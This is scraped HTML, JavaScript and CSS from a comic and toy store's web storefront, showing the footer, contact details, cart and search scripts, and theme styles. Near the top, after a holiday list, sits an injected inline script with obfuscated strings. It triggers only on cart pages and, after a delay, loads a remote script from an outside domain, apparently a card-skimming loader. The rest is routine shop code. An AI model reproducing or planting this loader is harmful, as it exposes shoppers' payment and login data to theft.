Thanksgiving Day<br />
Christmas Day
</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:sales@mlcshop.com" aria-label="Official Email">
                                            sales@mlcshop.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+910-392-6647" aria-label="Phone">  +910-392-6647 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/mlcshop/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/memorylanecomix" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/c/MLCTV" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/memorylanecomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="https://www.tiktok.com/@memorylanecomicsandtoys" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    201 PRINCESS ST

                                    <br>Wilmington ,28401<br>North Carolina

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Memory+Lane+Comics/@34.2372493,-77.9446132,
16z/data=!4m12!1m6!3m5!1s0x0:0x610b1dfeebe16625!2sMemory+Lane+Comics!8m2!3d34.236734!4d-77.9473395!3m4!1s0x0:0x610b1dfeebe16625!8m2!3d34.236734!4d-77.9473395?hl=en-US" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" alt="Memory Lane Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Memory Lane Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Memory Lane Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Memory Lane Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("28f20e8a-05d2-4645-94e6-be369badc1fb")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Action Figures- Departments - All Products';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/memory_lane/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/memory_lane/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/memory_lane/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/memory_lane/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '28f20e8a-05d2-4645-94e6-be369badc1fb';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/memory_lane/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("28f20e8a-05d2-4645-94e6-be369badc1fb");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/memory_lane/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/memory_lane/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/memory_lane"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("memory_lane" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/memory_lane/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/memory_lane/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '28f20e8a-05d2-4645-94e6-be369badc1fb';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/memory_lane/Home/AllDynamicCssNewTheme
body_size: 407
content:



header {
    background-color: #088A08!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #00010f !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #088A08!important;
    }

    .redbg {
    background-color:#088A08!important;
    }

    .whitebtn {
    background-color: #00010f !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #00010f !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #088A08!important;
    color: #fff!important;
    border: 1px solid #088A08!important;
    }

    .btn:hover {
    color: #088A08!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#088A08!important;
    }

    .left-section h3 {
    background-color: #088A08!important;
    color:  #fff!important;

    }
    footer {
    background-color: #00010f !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #088A08!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #00010f !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#088A08!important;
    border: 1px solid #088A08!important;

    }

    .sorting li a:hover{
    background-color:#088A08!important;
    border: 1px solid #088A08!important;

    }
    .optionlist li a:hover {
    color:#088A08!important;
    }

    .popup_page h2 {
    background-color:#088A08!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #088A08!important;
    border: 1px solid #088A08!important;
    background: #fff !important;
    }